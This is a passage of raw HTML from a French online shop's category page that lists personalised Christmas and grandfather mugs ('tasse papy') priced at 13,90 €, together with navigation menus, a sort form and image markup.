	<li class="et_pb_menu_page_id-88 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233098"><a href="https://www.capitainemoutarde.fr/categorie-produit/mug-noel-maitresse/">mug noël Maîtresse</a></li>
	<li class="et_pb_menu_page_id-97 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233099"><a href="https://www.capitainemoutarde.fr/categorie-produit/mug-noel-maman/">mug noël Maman</a></li>
	<li class="et_pb_menu_page_id-105 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233100"><a href="https://www.capitainemoutarde.fr/categorie-produit/mug-noel-mamie/">mug noël Mamie</a></li>
	<li class="et_pb_menu_page_id-112 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233101"><a href="https://www.capitainemoutarde.fr/categorie-produit/mug-noel-marraine/">mug noël Marraine</a></li>
	<li class="et_pb_menu_page_id-28 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233102"><a href="https://www.capitainemoutarde.fr/categorie-produit/mug-noel-nounou/">mug noël Nounou</a></li>
	<li class="et_pb_menu_page_id-132 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233103"><a href="https://www.capitainemoutarde.fr/categorie-produit/mug-noel-papa/">mug noël Papa</a></li>
	<li class="et_pb_menu_page_id-139 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233104"><a href="https://www.capitainemoutarde.fr/categorie-produit/mug-noel-papy/">mug noël Papy</a></li>
	<li class="et_pb_menu_page_id-149 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233105"><a href="https://www.capitainemoutarde.fr/categorie-produit/mug-noel-parrain/">mug noël Parrain</a></li>
	<li class="et_pb_menu_page_id-70 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233106"><a href="https://www.capitainemoutarde.fr/categorie-produit/mug-noel-soeur/">mug noël Soeur</a></li>
	<li class="et_pb_menu_page_id-161 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233107"><a href="https://www.capitainemoutarde.fr/categorie-produit/mug-noel-tata/">mug noël Tata</a></li>
	<li class="et_pb_menu_page_id-171 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233108"><a href="https://www.capitainemoutarde.fr/categorie-produit/mug-noel-tonton/">mug noël Tonton</a></li>
</ul>
</li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div><div id="float-mobile-menu" class="et_pb_module et_pb_menu et_pb_menu_2_tb_header do-not-collapse et_pb_bg_layout_dark  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-mobile-secondaire" class="et-menu nav"><li id="menu-item-233123" class="my-account et_pb_menu_page_id-19 menu-item menu-item-type-post_type menu-item-object-page menu-item-233123"><a href="https://www.capitainemoutarde.fr/mon-compte/"><i class="fas fa-user-alt" alt="Mon compte"></i></a></li>
<li class='odcart'>        <a class="menu-item cart-contents" href="https://www.capitainemoutarde.fr/panier/" title="Mon panier">
            <span class="cart-contents-count">0</span>
        </a>
        </li></ul></nav>
							</div>
							
							<button type="button" class="et_pb_menu__icon et_pb_menu__search-button"></button>
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						<div class="et_pb_menu__search-container et_pb_menu__search-container--disabled">
				<div class="et_pb_menu__search">
					<form role="search" method="get" class="et_pb_menu__search-form" action="https://www.capitainemoutarde.fr/">
						<input type="search" class="et_pb_menu__search-input" placeholder="Chercher …" name="s" title="Rechercher:" />
					</form>
					<button type="button" class="et_pb_menu__icon et_pb_menu__close-search-button"></button>
				</div>
			</div>
					</div>
				</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_7_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_tb_header_wrapper et_pb_button_alignment_right et_pb_module ">
				<a class="et_pb_button et_pb_custom_button_icon et_pb_button_0_tb_header et_pb_bg_layout_dark" href="https://www.capitainemoutarde.fr/contact-mug/" data-icon="&#x24;">Contactez-nous</a>
			</div>
			</div>
				
				
			</div><div class="et_pb_with_border et_pb_row et_pb_row_3_tb_header">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_8_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_header et_animated  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><span style="font-family: Barlow Condensed; font-weight: normal;"><strong>Tous nos colis sont envoyés le lendemain de votre commande. </strong></span></p></div>
			</div>
			</div>
				
				
			</div>
				
				
			</div>		</div>
	</header>
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div class="woocommerce-page-top">
					    <div class="et_pb_row"><h1 class="page-title">tasse papy</h1>				</div>
					</div>
					<div class="et_pb_extra_column_main"><header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Affichage de 1&ndash;12 sur 14 résultats</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Commande">
					<option value="menu_order"  selected='selected'>Tri par défaut</option>
					<option value="popularity" >Tri par popularité</option>
					<option value="date" >Tri du plus récent au plus ancien</option>
					<option value="price" >Tri par tarif croissant</option>
					<option value="price-desc" >Tri par tarif décroissant</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-3">
<li class="pif-has-gallery product type-product post-231156 status-publish first instock product_cat-mug-noel product_cat-mug-noel-papy product_cat-mug-noir product_tag-cadeau-de-noel product_tag-cadeau-de-noel-papy product_tag-cadeau-original-papy product_tag-cadeau-papy product_tag-cadeau-pas-cher-noel product_tag-cadeau-personnalise product_tag-cadeau-personnalise-de-noel product_tag-cadeau-tendance-noel product_tag-idee-cadeau-de-noel product_tag-idee-cadeau-de-noel-pour-papy product_tag-idee-cadeau-papy product_tag-idee-cadeau-pour-noel product_tag-mug-avec-prenom product_tag-mug-de-noel product_tag-mug-personnalise product_tag-mug-personnalise-noel product_tag-mug-personnalise-papy product_tag-tasse-noel-papy product_tag-tasse-papy product_tag-tasse-personnalise-papy has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.capitainemoutarde.fr/produit/cadeau-noel-papy-idee-cadeau-mug-joyeux-noel-avec-prenom/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-wrapper"><img width="600" height="600" src="https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-1-0-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cadeau noël papy | Idée cadeau mug joyeux noël avec prénom" decoding="async" srcset="https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-1-0-600x600.jpg 600w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-1-0-100x100.jpg 100w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-1-0-300x300.jpg 300w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-1-0-1024x1024.jpg 1024w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-1-0-150x150.jpg 150w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-1-0-768x768.jpg 768w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-1-0-1536x1536.jpg 1536w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-1-0-1080x1080.jpg 1080w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-1-0-440x440.jpg 440w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-1-0.jpg 2000w" sizes="(max-width: 600px) 100vw, 600px" /><img width="600" height="600" src="https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-1-1-600x600.jpg" class="secondary-image attachment-shop-catalog wp-post-image wp-post-image--secondary" alt="Cadeau noël papy | Idée cadeau mug joyeux noël avec prénom" title="cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-1-1" decoding="async" srcset="https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-1-1-600x600.jpg 600w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-1-1-100x100.jpg 100w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-1-1-300x300.jpg 300w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-1-1-1024x1024.jpg 1024w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-1-1-150x150.jpg 150w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-1-1-768x768.jpg 768w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-1-1-1080x1080.jpg 1080w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-1-1-440x440.jpg 440w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-1-1.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" /><span class="et_pb_extra_overlay"></span></a><a href="https://www.capitainemoutarde.fr/produit/cadeau-noel-papy-idee-cadeau-mug-joyeux-noel-avec-prenom/"><h2 class="woocommerce-loop-product__title">Cadeau noël papy | Idée cadeau mug joyeux noël avec prénom</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a></div></li>
<li class="pif-has-gallery product type-product post-231713 status-publish instock product_cat-mug-noel product_cat-mug-noel-papy product_cat-mug-noir product_tag-cadeau-de-noel product_tag-cadeau-de-noel-papy product_tag-cadeau-original-papy product_tag-cadeau-papy product_tag-cadeau-pas-cher-noel product_tag-cadeau-personnalise product_tag-cadeau-personnalise-de-noel product_tag-cadeau-tendance-noel product_tag-idee-cadeau-de-noel product_tag-idee-cadeau-de-noel-pour-papy product_tag-idee-cadeau-papy product_tag-idee-cadeau-pour-noel product_tag-mug-avec-prenom product_tag-mug-de-noel product_tag-mug-personnalise product_tag-mug-personnalise-noel product_tag-mug-personnalise-papy product_tag-tasse-noel-papy product_tag-tasse-papy product_tag-tasse-personnalise-papy has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.capitainemoutarde.fr/produit/cadeau-noel-papy-idee-cadeau-mug-joyeux-noel-papy-prenom/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-wrapper"><img width="600" height="600" src="https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-6-0-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cadeau noël papy | Idée cadeau mug joyeux noël papy prénom" decoding="async" loading="lazy" srcset="https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-6-0-600x600.jpg 600w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-6-0-300x300.jpg 300w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-6-0-1024x1024.jpg 1024w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-6-0-150x150.jpg 150w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-6-0-768x768.jpg 768w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-6-0-1536x1536.jpg 1536w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-6-0-1080x1080.jpg 1080w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-6-0-440x440.jpg 440w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-6-0-100x100.jpg 100w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-6-0.jpg 2000w" sizes="(max-width: 600px) 100vw, 600px" /><img width="600" height="600" src="https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-6-1-600x600.jpg" class="secondary-image attachment-shop-catalog wp-post-image wp-post-image--secondary" alt="Cadeau noël papy | Idée cadeau mug joyeux noël papy prénom" title="cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-6-1" decoding="async" loading="lazy" srcset="https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-6-1-600x600.jpg 600w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-6-1-300x300.jpg 300w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-6-1-1024x1024.jpg 1024w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-6-1-150x150.jpg 150w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-6-1-768x768.jpg 768w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-6-1-1080x1080.jpg 1080w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-6-1-440x440.jpg 440w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-6-1-100x100.jpg 100w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-6-1.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" /><span class="et_pb_extra_overlay"></span></a><a href="https://www.capitainemoutarde.fr/produit/cadeau-noel-papy-idee-cadeau-mug-joyeux-noel-papy-prenom/"><h2 class="woocommerce-loop-product__title">Cadeau noël papy | Idée cadeau mug joyeux noël papy prénom</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a></div></li>
<li class="pif-has-gallery product type-product post-231161 status-publish last instock product_cat-mug-noel product_cat-mug-noel-papy product_cat-mug-noir product_tag-cadeau-de-noel product_tag-cadeau-de-noel-papy product_tag-cadeau-original-papy product_tag-cadeau-papy product_tag-cadeau-pas-cher-noel product_tag-cadeau-personnalise product_tag-cadeau-personnalise-de-noel product_tag-cadeau-tendance-noel product_tag-idee-cadeau-de-noel product_tag-idee-cadeau-de-noel-pour-papy product_tag-idee-cadeau-papy product_tag-idee-cadeau-pour-noel product_tag-mug-avec-prenom product_tag-mug-de-noel product_tag-mug-personnalise product_tag-mug-personnalise-noel product_tag-mug-personnalise-papy product_tag-tasse-noel-papy product_tag-tasse-papy product_tag-tasse-personnalise-papy has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.capitainemoutarde.fr/produit/cadeau-noel-papy-idee-cadeau-on-taime-papy-avec-prenom/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-wrapper"><img width="600" height="600" src="https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-2-0-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cadeau noël papy | Idée cadeau on t&#039;aime papy avec prénom" decoding="async" loading="lazy" srcset="https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-2-0-600x600.jpg 600w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-2-0-100x100.jpg 100w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-2-0-300x300.jpg 300w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-2-0-1024x1024.jpg 1024w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-2-0-150x150.jpg 150w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-2-0-768x768.jpg 768w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-2-0-1536x1536.jpg 1536w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-2-0-1080x1080.jpg 1080w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-2-0-440x440.jpg 440w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-2-0.jpg 2000w" sizes="(max-width: 600px) 100vw, 600px" /><img width="600" height="600" src="https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-2-1-600x600.jpg" class="secondary-image attachment-shop-catalog wp-post-image wp-post-image--secondary" alt="Cadeau noël papy | Idée cadeau on t&#039;aime papy avec prénom" title="cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-2-1" decoding="async" loading="lazy" srcset="https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-2-1-600x600.jpg 600w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-2-1-100x100.jpg 100w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-2-1-300x300.jpg 300w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-2-1-1024x1024.jpg 1024w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-2-1-150x150.jpg 150w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-2-1-768x768.jpg 768w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-2-1-1080x1080.jpg 1080w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-2-1-440x440.jpg 440w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-2-1.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" /><span class="et_pb_extra_overlay"></span></a><a href="https://www.capitainemoutarde.fr/produit/cadeau-noel-papy-idee-cadeau-on-taime-papy-avec-prenom/"><h2 class="woocommerce-loop-product__title">Cadeau noël papy | Idée cadeau on t&#8217;aime papy avec prénom</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a></div></li>
<li class="pif-has-gallery product type-product post-232522 status-publish first instock product_cat-mug-bleu product_cat-mug-papy product_tag-cadeau-anniversaire-papy product_tag-cadeau-de-noel product_tag-cadeau-de-noel-papy product_tag-cadeau-fete-ddes-grands-peres product_tag-cadeau-fete-des-papi product_tag-cadeau-fete-des-papy product_tag-cadeau-original-papy product_tag-cadeau-papy product_tag-cadeau-pas-cher-noel product_tag-cadeau-personnalise product_tag-cadeau-personnalise-de-noel product_tag-cadeau-personnalise-fete-des-grands-peres product_tag-cadeau-tendance-noel product_tag-idee-cadeau-anniversaire-papy product_tag-idee-cadeau-de-noel product_tag-idee-cadeau-de-noel-pour-papy product_tag-idee-cadeau-fete-des-grands-peres product_tag-idee-cadeau-papy product_tag-idee-cadeau-pour-noel product_tag-mug-avec-prenom product_tag-mug-de-noel product_tag-mug-fete-des-grands-peres product_tag-mug-papi product_tag-mug-personnalise product_tag-mug-personnalise-noel product_tag-mug-personnalise-papy product_tag-mug-photo-papy product_tag-mug-pour-papy product_tag-tasse-fete-des-grands-peres product_tag-tasse-noel-papy product_tag-tasse-papy product_tag-tasse-personnalise-papy product_tag-tasse-pour-fete-des-grands-peres has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.capitainemoutarde.fr/produit/cadeau-papy-idee-cadeau-de-mug-avec-prenom-papy-en-or/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-wrapper"><img width="600" height="600" src="https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-11-0-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cadeau papy | Idée cadeau de mug avec prénom papy en or" decoding="async" loading="lazy" srcset="https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-11-0-600x600.jpg 600w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-11-0-300x300.jpg 300w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-11-0-1024x1024.jpg 1024w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-11-0-150x150.jpg 150w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-11-0-768x768.jpg 768w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-11-0-1536x1536.jpg 1536w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-11-0-1080x1080.jpg 1080w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-11-0-440x440.jpg 440w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-11-0-100x100.jpg 100w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-11-0.jpg 2000w" sizes="(max-width: 600px) 100vw, 600px" /><img width="600" height="600" src="https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-11-1-600x600.jpg" class="secondary-image attachment-shop-catalog wp-post-image wp-post-image--secondary" alt="Cadeau papy | Idée cadeau de mug avec prénom papy en or" title="cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-11-1" decoding="async" loading="lazy" srcset="https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-11-1-600x600.jpg 600w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-11-1-300x300.jpg 300w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-11-1-1024x1024.jpg 1024w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-11-1-150x150.jpg 150w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-11-1-768x768.jpg 768w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-11-1-1080x1080.jpg 1080w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-11-1-440x440.jpg 440w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-11-1-100x100.jpg 100w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-11-1.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" /><span class="et_pb_extra_overlay"></span></a><a href="https://www.capitainemoutarde.fr/produit/cadeau-papy-idee-cadeau-de-mug-avec-prenom-papy-en-or/"><h2 class="woocommerce-loop-product__title">Cadeau papy | Idée cadeau de mug avec prénom papy en or</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a></div></li>
<li class="pif-has-gallery product type-product post-232527 status-publish instock product_cat-mug-bleu product_cat-mug-papy product_tag-cadeau-anniversaire-papy product_tag-cadeau-de-noel product_tag-cadeau-de-noel-papy product_tag-cadeau-fete-ddes-grands-peres product_tag-cadeau-fete-des-papi product_tag-cadeau-fete-des-papy product_tag-cadeau-original-papy product_tag-cadeau-papy product_tag-cadeau-pas-cher-noel product_tag-cadeau-personnalise product_tag-cadeau-personnalise-de-noel product_tag-cadeau-personnalise-fete-des-grands-peres product_tag-cadeau-tendance-noel product_tag-idee-cadeau-anniversaire-papy product_tag-idee-cadeau-de-noel product_tag-idee-cadeau-de-noel-pour-papy product_tag-idee-cadeau-fete-des-grands-peres product_tag-idee-cadeau-papy product_tag-idee-cadeau-pour-noel product_tag-mug-avec-prenom product_tag-mug-de-noel product_tag-mug-fete-des-grands-peres product_tag-mug-papi product_tag-mug-personnalise product_tag-mug-personnalise-noel product_tag-mug-personnalise-papy product_tag-mug-photo-papy product_tag-mug-pour-papy product_tag-tasse-fete-des-grands-peres product_tag-tasse-noel-papy product_tag-tasse-papy product_tag-tasse-personnalise-papy product_tag-tasse-pour-fete-des-grands-peres has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
